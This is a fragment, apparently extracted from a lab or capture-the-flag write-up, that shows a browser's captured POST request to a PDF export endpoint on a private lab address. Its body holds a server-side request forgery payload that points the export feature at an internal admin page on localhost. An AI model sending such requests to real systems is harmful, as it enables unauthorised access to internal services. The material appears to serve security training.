 New Request Search Blocking
POST http://10.10.32.230/export2pdf.php
URL Parameters
name value
success!!
Headers
Host 10.10.32.230
Accept-Encoding gzip, deflate
Content-Length 44
Origin http://10.10.32.230
Connection keep-alive
Referer http://10.10.32.230/
Cookie PHPSESSID=e0f3ccaca54a4c3ff0f7156001368903
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
url=http://127.0.0.1/internal/admin.php